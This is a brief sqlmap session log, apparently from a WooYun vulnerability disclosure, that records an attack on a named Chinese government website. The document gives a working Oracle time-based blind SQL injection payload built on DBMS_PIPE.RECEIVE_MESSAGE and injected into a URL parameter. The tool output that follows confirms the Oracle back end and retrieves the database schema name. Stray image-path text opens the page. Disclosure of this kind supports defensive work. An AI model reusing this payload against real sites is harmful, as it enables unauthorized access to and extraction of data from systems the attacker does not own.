 管理员: sqlmap
viewName=before_xmjsglxx&type=2&typesInShow=xmjbxx&depId=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: column=xmbm&value=2013320684FG0102' AND 7517=DBMS_PIPE.RECEIVE_MESS
AGE(CHR(87)||CHR(74)||CHR(83)||CHR(80),5) AND 'aFca'='aFca&viewName=before_xmjsg
lxx&type=2&typesInShow=xmjbxx&depId=
---
[11:42:49] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:42:49] [INFO] fetching current database
[11:42:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:42:49] [INFO] retrieved: ZG_HM
[11:43:12] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ZG_HM'
[11:43:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gcjs.haimen.gov.cn'
[*] shutting down at 11:43:12
www.wooyun.org
D:\Python27\sqlmap>